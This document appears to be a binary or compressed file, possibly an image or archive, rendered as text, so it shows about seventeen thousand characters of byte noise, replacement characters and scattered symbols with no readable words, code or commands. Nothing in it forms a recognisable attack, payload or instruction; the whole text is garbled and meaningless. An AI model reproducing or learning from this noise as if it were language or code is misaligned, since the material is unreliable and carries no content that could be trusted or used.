qQ��" (���$ "0�0B,���zJ��0+i(CQ�7�&Q�m�/ƿ��`_��L�-�?ٮ�;���ߒF��ڷ4�WR�t���M��ooiZ8��Q
x;Ǎ����eV�f�#	B�n(J�!(Ն�V��C@�R �*a���嶐 $��� -����!I$
�Ju�S� ���/�� q� ��_����@Q��$6�6�bP�-��B��6����(�$�������%HT��Q5���f�����ZP�s��[��-�B�H
����J�N�ՆF�J�NCe�H8�Z;]фN��:�P LYć|B! �L��  �[KEր  ��_�@E�D�S-� 4`K2g&;v�(�&peV'c@b%L�^�޼�6�_��R��ua�Þ�՝���a���F$�5hʬ���+N�jG?���a���b�F$�e0�:G@���!C<C��a  A #M�}�D��P�LB �51`Έ @,�uN?h�eZ�m�*;����P��%���mY��L�h�F+iS� �@] ��T��� �c#CwOeQ��^T�aX�"*,���<F6�@�4Α�1ܣ@/ ^ ���"b�B%E����)��Z�VH�m	 ĆP}�8#n��ē��ܫB���d5�i%��u ����dc�щ`
 �L�R�������hsj��|Lb� M��į�A� շ�[�	��CH��(!��C(� h  b� �Yjs��)P�gsN���"%��0�+@��T�c��@�R
�� m`Qp5	��܃�@j`�E�L@�kW������b��$�Ę�1�p0�@���!�7��=�+ʩrK�����FRB%�͡ "5.�>#�F%�C�P�FR k=��t �HGi��X
q��Ȑ0t�DdVж�Y�păxm~W��r*�	��di�(��B����DF1�S!��"XU�(���q��k��N'J�;�c����*P���N�_�����	q��b@0%F"�B0/����Q`�(踇&��^/����I �LL���m$U�3���N��� 4�$c����O�2�2�"C&(Q���ȌJ����~Ez���_��@�?<��[�f�Ѿ�� #2 ED�a���B!'�άqb ��72<��Q���$�O�.��EmrC��!���\�L�$����{����:�"��*1 Gx ɍ��|o�U�[8@�㸭��_��D �L�V�uy���p1�̆����u��cOl�u��Yf{>���H�1����������W9KZ|�ko
ԧ��\g�%)i��8��q��`t0%�A �t̘��d�j�}�� $ɖ��������&��,�A ID�F1 0�y+�����9Ќ�e&�D�+`x� �>�g.�S2�*��_�J�+xJ�#˯0�(��$���*qh�$��3��*ً�7�Q3<Sw����!@�6�N���Q�Y��q�,|V�
��P��� ��̪)��y5,/��  ��K�2 ��4v �D�jQ�HFΜ�"�RU�V�2=�yr�|���"]�ؗ�&0�` Z4u1` t���X��Į!�����
cy�hP1ŗ!@ɘY�ۯ�G�#�"	E�I�.K��%��tεLȇL��'R�~�n.+�� ��! H�*FQCC��X���iKL�������^�(ե���qY�"�.]�4I�L��Q[��na�8V3���Ms|���E�@p
"Kh$6�&dC(�	D	f
GBI[B:;C�	��,��̈�f�j�.<(�DZR�D/��uVG�w��������t"�ʕZtU�����K%eZ ���]�ohqn���={����_�e�6��u�	�ڻd	#TN���ѐ�X��=����^���u�*�\�w�>Ce���[�2ַ/-��S��i�H.�յ�_Τ	p�	�d4 1v��DH}�ALJ 9e$B'R4$9L"����v�b�H|���Ѣ# $ fߐ�����K:5���Q���j�l9�"�I����7V�/(��'����6��e}e��������˺��q�@���b�(0 /��9�cu�� F���z��x���T����Y�&����}Oú��^���h�D��� ��fB%��g�,Q:�W�" )��!���ődȀ �x'�0*_�n-��>����8����h	+�5M��:߂1R�ZN��3m!�hP�	!e���?a�����b����j�>����/W1���yGo�� b��%�g�c����L�{u5�v뮺�����b{#g����|�#��Qe.=�9�\\z-�V_�bc��	 ���$�4E����,d�\ &��wXGhe�E���E���� K"�)���"BT@A�.�X��:�w�1�yZ�)r,������c{m1D	�P�R�B��	F@�NP�	�]������K�v�o�{k��{ۼ�=�]���e�=�G�{k�=F��������v�Dڐ�*�;|���g^�~���]m���/x��zí���No�e�?7ٜ6�7�;���zE�E���cŢ�n@A�� |4rњvA����' �Q������Ŷ�@N7�T�����j�d?�0z�_��i�3�g�� Y,7/��W�zDP���)r��d�g#��+�����
43�u*�;�]��=IѸ	~������~�y~G��V����n������e�������l�~��}Iѝw�k^���3�ޙ�t�B(�&c�`=4��qLK{#�紨�p��+�vxz�Ð�[����z?�oapܷ�vo[rN���_W�x�����#ޜ#x�� �,�>$]���H���� ����R�b	h�}5*���.NN�����,��IE�b�V�)B朩ԕ͵8����rL�I_C9sgg��hG-}+YQ��� W��ԫ#cgG�(�2�ң�q���]?�s>��3�ў��N�o��y�7(�J�^��Ǚ����%��nkտ��O�����gŻ�D�F����
�����'���� �7~v�E�>M��\r~��]�{�]sSֽu��w���{*�X�4���q��\���o�{g��(�Џ�wa�A2����J�f��o�?�oI:�Ә��zV��%����kz��olp�Y����������:���ϳy�\���gq����֞�u^7�5�;��Kn���{��\r�����1����vjunO�}��n�������~=1�wYw�0I��m�#�b	+�D�);V�3���QdrT��O�[�O�0������+�B�2X+Y+��Z�CB��%DX�m�n=��� ��'���{��W�݇뵏e���z�g�}�ؼ�� ��W�wF�XҰ��>�}��\�re������а�ޏ	iE� i� �"ហ�����ӻ�~����N���<'�֜�{��l�K�}��xoUԞR0�n!���+Ǩ�ƻ?���.+�?�,_asۻ����\������Q�8�yF��[�)H�G�^�u�/�G��2۹� ���ys_y����y���v�^=��8�v�nU��r\Ej���s��f��q��G��̯��~�9�8?]�� ?��>��^���q�u>3��O��`��������;���n��u�f�'�7��y�\C��d�L��N�t��e2�A(��� {����۾1�<S{G+h)�e��-k�U+J�rv�U�;C���t?`��
�Ody���[=�뫾uޝ��ﱽO�s��C}��ez�O�l�9�x���� �<���s�޶��C3ɺg�>ͽ� ү��f6��d�ӥ����>����O`woR�%ה=M���W&��1�}�]�/�o����Y�W;y��]rlm+�sF�Z���nE��9.�ȩ�_U;;�z���/��=Ԥ�~�v_x����!��z�.����sݽ���e����r�ݮ�g��"��6�i���g�\d.q<fG%V�?��4�W�U���[�y����"����m����o��O=�xw�=�������'c�W�vf&���B�i����ܾ��s��9Ns��vw$z��N��<��~�r�-z��M��.��2���;F:�D�Δ�B2q�_�|#����Z\U��գ���{J1�T�q����kK�C)����m1����`�6���>��\��c��/?c}���>��U��z|{���3�{�uS��0�t��|��-=i㾺��=��׳=��>r<g3澯e�J�� ��8���~o˽s���	럶ܿ��n3��]�[���j�g�s��T��rǅQ�������^s�����(����n=�^�Yq�}G����#�or��]:o�p���39��w-�ֽ���Ԝ@��ׯU{%N�df%��k�?!�yhP�q<�j�� ���&�v�!�sy��p�nA�\߁��l�o9����:��:��=�Ouy� �ݧ�m�ϊ��XtG�����1���1޸\gXJ������Lw0��G9���b�?� B�܏�vf���(��e�c�،�#?�?�&I�Ѫ1!~�9�!�^�� �K��e�~+aF�Y�F�<}Z�Ƥ*��un�E~�� b�A}`�{�<��q���U֝5���y�U��W��7Z~C�� �8^o��d�ע��n�VtA{	Ϯy��3��.I��Ӯ����\q��s��×�c�\/�]���r^����fc���K=O������n[�����n��a.!��� ���*�ܖ,n#��L���xշ6�e��Opwi�'����SC�^����d���� �'��|��v���.��d��<3�yi�Ÿ���Y<./��6�����N$��2��M����~��~�zOыپc��~���73���=~��e���9��u�v����EZC؜�qNSȰ�k1{���Lw`��[�/r=���9;��}i�t:��~��O�s1����et[�I�Nv�y����;O�}nO��T�T(l�u�A��ӟ�B�j�e����u�����?b��ax���|5�?K��[)�����N̾��w#�	d�d龷w^t��~��N���]���e�2y����K)yK��br�5�yp�`uM����r�|���OӮ쇭�uֹ�����_�z�[5��'y�5*V��a�P�w��±���r49'�ۊ��:ϑ�St7Z`;��ah����JS��f��O.ȡe�..3K�5��n7�W4������7\v�?�ܓ��m3׹��9}�*�����Y�Bu���'��q^��o��Ი�Y��\^F���O������|����ߤ��yz���d1w��s��g;���K%��Xu�[9��r̾W>�C=�{�����Xf6���nGcgٜG���_nt}��b�n����R!n�%&� Oq�.��_a�9G�8{�l�-�-�,cs��^_�^^]c��{
���6{�ȱ�����!�9
�T��l��~�߉w]�˻6q��6Y�1̳4yG.�w�݉��u��s	�sZ���:��Q�\{��m��\g�K֮쇼8�z�� �Q�Ծ��~!G)u�F��z��לҝWS����l5(��0�5��B���x��K��p������[���Y��n�ᘮ��\b=��C�\q>̰�k�7|�'_���FʾF�+�Ymń,2vy�-̰��;[���Ȋ�s���&g+���b�6��[�{!�0���#s_���?#.��{�f9��\�:�����s߯.��{7�>ž�c17ٻ�7��Yfr�WU�rW܋������ Z��<�e�vQ��~ʧ ������R������'e��� � �)�G�1�*�ry^=yN?�hF��M��k�GȲ8{�����	��uk� �~ƿ�����������=��� �9�pй�vԩ]�9��	�<��F2ww�t�z�9��s
��ay ��#{��\��'��u����u��c�q�;�J�+\���!¹u:S���� �<�>��nۻ��$�V}}����lv7��#��~{�r�=���6R�\#���W�~e��g���{��<'�m;+���9㘎���E�pҽ�����y[�f����v_�\�
ƞG��{}��w��'�.�&s�b�����{cǭjv�mv����*���]�?_]�q:Y.QB<~x�܋����[���_Q{?�_��3� ��YjV�S��
�jv�FVS�☮1��d9�o�X[� ���Qų���㲶�|�,��������FK���ק������2��n�x����l}��+h�ܧ~+�浝||(ү��wV�/�0z���^�S����q�A�ᜇ����ms�[�[��p�GƱ<s���� �N��<�(�g�)c#��9,�8���u/.����.:� ��=r�{�]u��=^ָض�ap��Z����On�?�o8M�\���}��~��D��������7��q�������2�[s.3/��puO_�'l�.C���}�8� -���u�[�y/5��q�|����?{�y
���;�pʜ��ix^k�;������k�����
��s1{���nc�yͯ��W���5�1݁�1�[Ne��eW�����S;�q�� �>e��{G���7y��U�7��%�����-2ӫy[�����9%����c� �\O=��?�{�~�}�z�� Rr���`�]b�F�HT�mosLdko����u{Ʈ���N��pn]g��{gϽ�����׎���� ]sܧ	ⴸ��V;,��:�ʞF�.��eዸ�֕l���'ڜ�#m�����}�n��1��{NU�\��=���-�}������X�R1����7;��^�U�r�`��k�@�o�/�?�k:Ûer8�ǭ����o�������w����[qN�䷸&�rNI�Y>y��˳r،�a/9'Y�/
��� #��b��5���;�c�iG�q��9�{��������T����(���k��9�)�[�8��
�pK�~'.��g�{E�yݏ�;����վ���M�Sq����6O��֫��oʸ��s�8�.�N��q��U����7sK����<�~�~��FV�VtWR����[�$�P�w)��.amk��kG��nG�?[}��� ����\��ѫi�/Nq.��ݫ�/��羕����ݛ�J���,���KN��Y�[��z�S�Sk���q�\X��i��|W��N�����x��_��b1~��sC�wn�!�vn'����w��9����>ic:�|zߓ��6��g��1J��+C)���m;G�z��p�9���;��򝅮+���<W�:#����k��=I��{��g�.9oW�l~����N�ꌧ^r��E�\��k��r9q��J9�?��|��;�ڌ[%�2���+���y�GP�x�1�����W�6�su���5\����p�WӞ!��>_�:�ű^�s�N��,�8�;��ok�a���q��e���ޗzq�}����[k\��ԯ��V�^uw[u.Nہ.� �C2A��Ȣ�V��ֶ_�\J��3['����o1˅Ov{���3�O_� e��ؽ���	w/Ws�׳��]�	y�O�=˜����B�9�J5��U����^��Gm��O7a}SVUo��m�Y��缫<3\�9���+�^R�8|�E�w+�~���,��w!��x���!ٝ{,�[�v�K�dr�n�n�d)�]q>;ɮ�x�?[�מ��S�������>��.��G쭟8�ﹽ`��~±���O���l_�X��̶q�U������-�[�z�m�8�,,1�+���.���ru�����v\��яK�A�y*�|��p����f����rN���8�V�~O�I�Գ9�=E����w�*u0�1�[ׅ��J���}�I$�%��b�/,����M�5�?rX����6f�ӯQ�����]9'=�N����=���ןZ;��]�n���Z�۴y�Sr��	�r���>3�ܟ�v_"�4巘��xݘ�+��������ótx�g��*���Y����_�Zf�0��^7�oo�ke.jS�1v��i���>"\��t6�7��,-� ����o�����U.s�r�\��r�NC�q��Ǌ�1�0��W�y?���� ��hu�"��w�����߯x������9�q�3�.��Z�0�#�\��½�O'����\p�^sy}g��kL�\n.���)�L�;�_s\�7�]d���!k����n#ɸ����뜯��g�/8?us�WjR9W��8��{�(_����_�����|$$Jp��q)��C���֜j�T���X~ͽa�jz��.��)t0Y>q��9���U�xS�gY�k/�W����͌���39L&����V�jc����K��r����&f�so��a��:"�<�~Q�Ҷ���V6���*���d�6<�������r� �o��G��+#gȸ�R�-��s����*<3���e�'F�V9|4)���^���}���wؿi�'�]e�s�������� n�l�i�c�<�ʧ�ͬ/^e�0y<?(�J�Pel��n�會�簼������d��n���Z�+���T�s�'���(R�\�`��j�n]ќ���.c��,��a���~�y��Nܽ����
�r�oN��q�]�=�Շ�Q��@��� -]�L�1,V�R����c�e�;�kpq��������z��=���;/�v�?�n}�������G�N��?]��������_���^�v6X��-�^��#���~q�ƹ�z�� �:��a��%mRޥ�OZ��C�[p�F��'�� k�zg���a8�'�g�t��2T:��������kmVҦ&���dx��vW>m�-q7\ⱅ�ͪ��we
\6��y��}U����}1�]{o��n޸�r�<4���7�BV�XL�)�dje��C�s�=���',�9��a1wU��{9W�s�sӜ�׋�9���	�1�G_����>���V]`�72��\��:w��-+u��'��y�>��V�~u���j��-1�;���IJ�8���	Ħ.�/�I_+���Z�^�#S��_��>%���5u:7�~y)W�d	�gq�<���\�v�� �u�dX�m����[��_mG����1wa.ʣ,]Fb�ܐ�,�7�ec�8vK��7.�|��r9[X^�9�F�"�� @~��q��w�������8�%���]���y-��yc!^�a�5.���J��;	Q���뎝࿰�v�;˝��8� �pwrp.a��G�Ggw�k{%�'�~������s��9��S����y>7o9�dk�r�	k��Ï]u7k�8�-�����xl�/����8b�K��Z�p�k[Q������9^3i�}���u��_����nM}���Xs��~�p����.6����T\z����\FQ(�@NP:Ȉ����w �����	� fl�u�kec��~=��qa�br�W�f��c���� 7�nc~�_u�k\`�Q�������۲��Դ�v6s*W�17t�O�#��qk��Y-�3�=��a�}�����������+��]� mZ���\�K��P�7�� ��sC�������K1e��n�es��;�:ߧ�]������;c����o�;K�����]��C�p��㼳����Z���;C�N��~7��v�Ž�����X9�_�<EcyE?�y}l_e�8��2�v��\g1����{~cmN>����+��_���_r�]����K*?� �q��;F� �и����!�\z��,ku�?���^�!/�4�Q��0�6�l�gF��m�@�D'��D���aH*��zҧD�Z�!^��4,���Vӽ�qN�o��ѽ��h�Y[�^W���.#�V�󌞾�����<5��\E��3����\ek���J�������S�`hO7_�go��`dp]_ʳ�W�;o�rݳ��__Y�ަG���L
�c�x>�A����oc����X�;O�I�wcU�	�\��&���N[�.W�r*U����۫�[�:<������ܦ�c��[�V�r�y�Op�m����O��r^������ܟ��UŲ��=�����5>��,��r��EZK�����Oi{��~���E;N?Ӽs�r��a��p>��S�,m��f�r�Շ���w�����X���ߩK<�?�y�� ��3���
���$���p#xw��e��L��esR�jR�sJ����n�=�LFZΔ�8�Ki���Э���z�8/8�sl^SmmB�J�,�wX[{��jթW��e8ͭ��<����� JÁ��9��%�{������.5�����3<r�	���Ckk*��j}h�����fy� �<�J��+3�)W���6�^���3��켧Rf2�k%N���6�|�����>>�W�HY�f��RҍJ|����:�Lz!��}����Ϧ�?�k_y��Ue���tG1�ݑS���X�Z���<���N9Z�����1�����v�f�a#�����5�[\��e��X{	~���F��?�����,�:p-leL�F�h�S�#v�}�?l�22*��>G��j���ۊ0�tLeVU�&�8ӧ\�T�(b�����k{|�Ob�O�{�=���>�v��NXϲ��)��y�U�n�3<�W�Z���Nq�эY[[֩!R�'�[d(a9K�Z����~[�x�;��+���g�/���ѷ�{{������<���7|rϑ{cظ�Ƶ윦3�y?��5K�=��b�<�C-iw�F��۱1�b���N���[�y�[��'x�:��f9�-��|����w!�s���]�U�9fsގ��p�� �vg3��񝥔����nC���,��c��#����[�_��[q��/�����o�o���]�e^GK�C�˪s㼎�pl�JU)�5)Ҙ#qo3V܁H�l�NBBQ-%/�O1\66�в��+xF%�� N�F�ޯ�aF#V����/�8���>�����
�+Lm�xO�+��NF�_�!�s���",py���9��[)��J��R9�7Yl��Z����t��(�f�9Y�;۱o8oXqne�9,.cyO!����u%�ܗ�Z�R�Ŭ�;����{��9�a�������f��*����Xiڸ�+�3��c��oއ�q,oj���r����y������ ���֣�%w�z'�:O�y���lX�/���w�X]�>���r�^���O^��˖Xr%�l9K{����G���<�]��<#9��I�w��Ǯ�oW��?���,+���P�D½*��I[֋r[��u����FN��3i�)�4�#V��m��d��:є�l!(D�2�#mN�iZ�#iκw�r�r}Y�z��U+��uz�F>��Z�kV�U�r�-���p�N�T�q+J��`��t�Y�1��8��*�����Ʋ��`�����`��N_׼�=�{��������r��3|�� =�oǰ�����5l��
Ӕ�?���c�������+��r�K9W����6���>���L�zwҟ[�5��b-���64�w2}K��Y?|�}��>��� �d�1��/�[e�}���e�.)�No���/��6\������s�W�����݂ꮨ�R�C'����	�S��<�ZX�B��Ƥ�BQ�'�e*P��?�F�N�_�%���^��]Ԕ�Ը_�L�G�քD&U�2����1ЧT\��*�'�=�9��{�,�s�O�7��s>�������Z_�>X��W�B�m�*O�T���O��x��>��8�fo�q�#�s������s������#��Iэ��{���=y�;��Yq�Q����nu:W�_�؏���w��=��3�gy� _p�A��z�G�ax�a_����7��\'���y�+�����_^�\Ӽ��{�pl� U��^s�9�X��8�_�������1�y���*�?��.��b�~}}�� �r���o=�����l��׸xa�yN����;������:u�J7S�g�/�\�R�iΕO��T�P�j)Bf2�k�ʍq;}�I�eu�yOl+�Dҧ9��w  ��US .r?��Kj7���eL��R���1�4��Zw�<S-K��N�7Xμ�\�o)�i�_݁�;��;�rNoќ������G��hu��U�M��C�'}�:/��F��c����y^��O��!��w�8^s��;�zi���S���3���d�T���l�+�^��ԫs�s[��`����9��)`���{�8�)^��z�%��k�� ^�����ҧ����?��I��ޥz���k�ݍW�8��5�>��:�}[�����\v�����	�U�X���=uN����s����ݣ���X��w��ok��c����O������=+\D�!mmS+S��:����Ռ�FT���5j�T�!X�
��� !1�I�	�jB1�PGt'u{�� Q���_2���Z%Nn���+�ҕͥ�YZ��5c,��Y̽�i�׿��eo����Ceű���<�g�*tw��L+Ҹ	O����c�������ʝ�G���^�����|5Xي��w������Ƿ����=ݝ��=o�� ��>���{��`�c�]g��5�]�����5xG�� �����E�� ���0��9OY�xWb���7�>�g��#�x
�?�=cѼ{���7����:�Z��X���j�����S����=��3_����� �IvW�=��?�OZ;�uUz����h;mZy�5�F�>*�\r��VjV�����q#hhZѱ�:���F��K�\Ҕnd�ԍ9F��8���^ޔk�dR䂩��'\�Q�����¦7j����q����T��h�[�]_~
�p�J�֘���^co*U��r
�	msS�`F>�⸷�q�,e�n?����W�L��Y��W������]���l�u)�P��K	��\Ǜ���#��:�V����m�� K�s�y'M~����d�~'_��Y��oǹ���9a{�2��q0�Y�z�>O֜��/�48�6��+����Gys��<�2���R�JY{X
��Er���"Ϙ����}����?�=������s��O:�?W�Lw*�����`�i[~+K:[�q�U�c(F��4Y���/��F�Fޕ��B��&�؍��5&*U�
����S��u�u.�^6�����P�mF�⽈��'J���w�;}������ф.�ҫ�J���bliP���U���C*��a�ws9��{�=9ez���q� V��q���ӣί}c켥>M�jF�8���?����̫�}7��<w!����_��\U��}[/V\�,�i{g�(c.�l��W��k,vrXL&?o�����v�jt��YB'�u>3}��y�[�{Q�8e����n��Ok���4�7����.�3�b���{�xz��wVS1��Y�g��oWz��|䞙e�����zO�z�sč�^���n0��S�kZ���jҡ���S��%)]�R���Dmk����j�B�z��@Ft�SW"�*��Js�qHF��U������46�?16�i�H�XգNvS�7E�ȿ�sB�Ŵ�L7ӭYP�Q��5)F�\U���rR�[���V�6�����k�q������7kBs�Tj��e�om8��i+xB�bgo
�� ��ԕ*��'Z���9^K%���W�+�8�vW\V���.��n���oN��ь? &vP')�1YZ�N+fyWAP�}���%�&��q�r����K�[��`p��~�?Dv���]�Wu���
���	�tjE�H��;T��S�	N$�Q��F��s	s�����z��*S�*έŤ�*�[�bM��aP�� 9��	ښ������cj)尢��LkңRs�Q�ŀ�K�J�;qV�')ց���_�n7��N���]�������a����o�o'��(X΍km�24-QN ��Md)Z�ƾVQ�#{�2+^7���� ��xݷ'�p�Bʥ:p�D 8١��"���*b�Nw\V޵H��6ur�k�2��^Ѵ���t�mcRBP2 o�T�5k��W|�:�0���c
�̅���4)��֥8ҝm�T)��X��zWeN�^{I��Աq�����bh�#Y�I�JR"��l-�}�0���טy�TgO��7iJ�% -�6�[��P��EQ�H(�ڙW�[ƥ+y�R�.n��S��tP�^��ZdR�D����w��x��8�
���[S
�����B#-iC81���R�sJ���	FQ� �h��l�H�N�0�I�	� 9��eR�*��{�;Q���*�24��l�ęʀ�1����
��R�V�tyF��1�H�Q&��!mVJ�0&$�c(��	���*$�^ӊ��I#wRr1����U�b�[�!-`#8��L�.�
�V1�9Fv���Ԍ����y�(��@W����Yq���Z��Q��F�i¼��Ҍ.��X���šX��Q�?$� �Te"��(��N&p�)����#PE��"�h9�wҝ�i�"�J�YHӝŜ��C8� ',}H�u*S�+��%pw"�����J�o�2�(F�
s ֧)L(ۉv�&�#N�HS��D9�F1 ��ŌDD�D���[]|H���H����<l'��������R�
I�GX�3F!J�"�0&���DF3tadCE��C!�M�E��5(%-�휪A�� a+�4o)А��R�j�B1��Dd!#'2�Ē����y�.������d��z�P�L-�#JЕ8�S��"�8� ����D2;w1F.i�(ӔH�>6�X0 &ы8E��QB;�F �g�F_��2� UfAd�:n�T�GP�B�HMM�FP�� �ڥ�j�B4��\8�)��^D���cV��w7�ݶD�#��Ѩ"J���aB$S����iւ�4!96ff$
x�i� �0ͤI�o�$):�ÀD�dN�h�Hid"�/�}�6�0,~�  ��1��0�mx�H	I$������D���%:B�P�?���Rn��F_�Ɉ(6�9)BeP�b$H*�!jN�|� e��HQ��ҳ�@�bLP��v�VsP�ӳS�
��0cJ�d����Lb� ^!�؂�H2 H�2	��'��1@ (�	$� �L);BzDԙ��������.EHo��e�S����=*�R�9W���8HH� Sc(@���!T�I��݀I�~��*3*���tv�Z(HX3R��� �1!�@�d����Ո����@`�M�	 ��TX� �	�!0M�(H� \�
@4��T�_�(�a�@�"4�@֥~j�i�K��`�RO(H��P�I���Ԕ�S�%P�RF1!8�P���:"YH��:���q���6���%")~"H;�o�R ���V�Ș�*T�9�>��Iݸ���Z 6�5�@`�nT�Ģ4m>db-����u �[
��1�)4��␝V��I12@��w�4�V��J�eJ1!�c�Ct�Ld*T$H̓& Fs�T�2iٙ([l"�`R����	�"������2@Ni�nPj�Q2�M�0�.��9
a�d���m~Y�uaB"A�v��?��j��=�(��𝑙c"��(�F�^[�bUJt�*m�@Z�U��J�"#N*B(������Sy�e&�-���U])Q)�D_f�Rv'h�@2��C"�|��P3�LNB��%Gt���U! ���#(�K��qݸ�Kh�p$���袁���� �5`d���GiD�����v�bwF�����05#(��&SyK� H�R���Q�dR�rڄ�)S�dh��*T��	 	"Q!�@ddH$���%���jm0� �T~h�� � �� ���?�5K�?�?�1� 2��� �x� ������>a��/����K�O��� �*'�������� !�?����Q���>c�3� ���G�a�s� (� ��?������~#�U�n��� ? P��S����(�qI��&*Ɛ��P�H����m�l�?�%B�Η	�N�j�d����z6��oheo��/I�>%���"���AS�v,�����Ņ���+km�T�m�a�W/	�1��ħjY�>���q��=�N����F����h�h�����#A���d�J�5�QH�
u����T�#ď�E��!>��ܖ
c�� �D�?e��4�u���z���`"�� ��`��c~g�NB�%�wX<���˹�q'�'8��⭢t�B���RhA�W��%���90��C,�"��ȵ��9t{���8b�X ��������a��M������W�A�1� ( \�rV8�{!�,؟!ܓc���Wu�sI���5:�u�/s���r��-��p;��� qޱ�X�$�r�Bc�3�c�O�����������|��fb�աS�H�-W�jI��$h�K ~%>7X�a?%щ�A�%;�H��l}N��n�A�D`\cSX�R�w��c�1,S��y���HW�M�u1�Q!q�v޺��B�ad����1� �WI7��D �'09��A#�z<���阃��L���O�������3��( �((�\��3��S�^	�(�p.���&7��F��C�w~k�?�nnɌ��+��"r�S�}�OV9o ?¤a����l��O���r9����H�7��X~a�#7>j=.~3o�8�c�2�*�����*/H��U��l��e ������;�;�ZB�
5ʍP�_N�#��^��蘏�=�IN7�����{�exz$n��1��,�_�r{'0S�܎O&��O��F���)|I�w�,T�#�����k�$E�r���gE��5��L5�\et^N�\�'�n
WIަ�vR�i2�J���Ӓ�3I���� �e�p����� 8:t�41�A.�r<��u�( ��`��|��'s,�د�0�D�t@��!�7����~H�{��޺C��!�Ĝ3w,XD(*Gʐ���oD��ɚb'�hL�`�6��:��H��%Jq��'zh��	��4d �H�;x~��1��'�)���%*�AY�@��_�ޟ()�e�,Z��t�_ɐ�o4��B�����yx�t�o>�{�JЌ��Y �� �D�	����#}>�{�ӹH�B+��st��ȏ����؃�] J�*n,Q�q�^IԊf_�֌�I�#�!�~|VD]qLəp�2���Mʲt�MF��1�nD��w��Y1��t1975S>���yQr�')�C��uYg� �}�?�!�v�����J,�N7��M� �-�=���1WO@ �BwL�5zw�ƃ��$q& �_�=`��ߝ&�<1ee2�C���p��>rP&TJcd ���c��u�����(���L=���~������/�}��Ԁ�7;ܤ²#��IXa���W�ߚ ,b�,rgye�o|���A�����H	�'+�rG�D�'D�B��p� ��GQҮm����hJr&����M��&��a��G������~��'Sz:mMb���$�:r�:L'f��B��!ّgr��@���=��'ޤoud�=�ӏ�B�7�Cuz�_E��&�1C����۴r��)�c�������
l�E��J-�I%�����~�z�Mt�� �J���]��02=���\��vrq1�S��W�r�(Y���A@oNlWVW�RvsNbG#�6W�~Ē#�\'�>��a�w&ޟ��*TJf�6
)dXRo��(��K,��@u�q�ǋ��"2�r� �($�� hC�&d��.E%�:���W��,����V�{�%�����|S4�2[w�X}���]bZ�TC"8�N���)�v�:jp\B���j@�ޜ��{!���� ��>X��쿓�Ko{&ftrfm�J�;��Ȃ]@rSWP�N��W��K"n�p������B���,�n��b�(蒝u^i��)N,�$�0�Mԇ�(4����49dl��Ց�/���E��_`a�0�}�"YȐ��0�hޘ�ވ6���ԧ��'$#��yo�q�.����@����Lq%�����3,qx!�x��{z"A ��j��L2��HA1G�F*!3��8�ꢎ���t���O��X�:��?w�@�$�L܉��9��B�;ʵ����Q����a�?�Pɲ�jZ��;�kxBɬ �]6�����D2p��w�L4BraB �Jp�_��U�>º{@�E��OW�68�pV��ހ�/���� xP���)�ӗt��>��hs��5-��,ɷЃe�[��(��O�dD{�{��:X��7�lA��8<��=e	���J ���/�)�Y~����6��QS�ۓdx/���5)��e8C��6m^Z&�D�'ҙ �$��h���8�!�r2���>tj8S
%0tr�4�Vm�ޓK(��A��,�*:�TB�Ʉ��e��T��	� �>b�zF����q�� x!@/��pW�<� ?�O��U�!/�6�x"����v�5f�ۑO�����p�鷢I�`eI�0�V/�v�FW��j�Yl��-�C���*h�r!4�ꠏ��<�nL,�F>jiR}�1�ȲeMK��C�dۊ`�"O�E�?���4�d��w�� �<��F���AP��H2�K�8N�� ,K�E.��1ܥD���@�,P㵚6�ux���}Q��k��@�Y��*@,S9O�*怋&tb��B�&M� e�^27ʞ_5� n��"*��N���2M���#�����4���r�+S�r���x���Ç��'0J�0�&��pP~4 \�S{�����L�l�cq�� (R��Ń��
l��De�daɷ,^�'5}躄M��~+�qds2m����!Fd�yi{��e_K���q'�]Bh#���V#)�h@��>� $��u� �!�I>JBr�G%�N$"�T����E'DRRtHV��޷�5"����'܋��'�YJ��j鋫�����~0��6Y謟�)Ħ �6����S�d�� F�t]9���="���5��2��+&�u
SP�J�L`�G�O�n��򷪜2 ~�>9�q�P�,8�}��B�OQӐ�Ӑw��'�|+����VP������+�{��h��$ X>�8��H�zE !�����}�y��!�i���~���A��_hԲ�d�:�����@/�A�G��>$�y���I�O� r��;�-�oK" b<��1Ϟ�NA��<]��G���	����m�z����c��F��~�
�ON���>*+c�;Q�C���w����s�*T���(��Ǌ��U��M�;7�l4@����F��"���3����`����5���B}6�؊r�&Q��n�'�5�eηL��/�}��s��Qm3IQ���"�v6S��`Rv��'�7�cH��%J䦓�o�m�տ�z�#Cӊt՝���h6�u���� ? ���yѴ¶�>9�SH��Q�i�>��z:s[{"Ԛ[D�U�*�8WQ�o��R���VkƑI���Ǆ��(N����FL�ԍSX��	�$�x�]Mer��mr��G�^���ʕ��m�P��KԎ	�F��Fyع��4ը���T9�:����P4�:�0MNZg�� �em�l
�k
i5�Ň������z�>,�;.t��'�R=����5荏*�����������M�cT��S]9
u�܆8�'�~���y�N�g��O��%����aKk�	��Oe��:������iGr-�E�����5�O��U��V%8��� ެ�rD��7L� �<�V���NBt2P"��鳕�����H�*-G\T�V��];�U��U��'O��Mr���(ԉL-V��J�*�5�7)�BQ' �����E��Z+d⒢�V���@��J��-௹>�9N,��He

u�J�i�5�0�n_t&.(@��L�;Y`3	Ł��S*E/FjC hƌc?����q�G�T!�>E�IRl#]�˧��}ʻ5&� ����\�+d����8Wp(Y�	�)�?���8c��6#��w��)ͨ>h���em�ܢ|ȓ��ȸ�Y1)�e%� ��:�"�qC�'��8�O�B���A'�] �
�b�e�2�����T'wNE�եM�.���L+�}��$�C":�~�%���PS��K��J��;�N�/dȏr��f����:,��lY�
��*Jm��%�	�j04��Q��[���h�Nu�&��l;J$K.��"92)�y&&T����NiԮ
�"
稁X� ���F�4m�S&�	�ƗA3�\m ��5.�.��3��1���+.n�vEE���qLm[')��8ӊ��D�:��I�F����RQ&SJ�GNQD�0��#�JFjɂ,������"�'��"M�ē�_�w�!���wPa];M!M�B)�0��ʚ8�V�#K���;��SQ�� I��]���H�s@(��L���I�CJ9`e��!�2�w���O�9.5�r�	�ך��ѝ vN�HN�))өLtZ���4ʋU�D�QO��2,:�țt�!w���F9v�!��p��}���>c�}�$��<h��M�h"�#zH�w~t��"x&O�F퉯%=Ԧ+�eʧO��Ԩ�"��?��8v����O���W���Gt��f?i�I���3�ߐ˱�#�Hv�F]� ۤ�Ň�w1������̰���2y�pȍ����\�ϳ�c�W�(�Uܦ
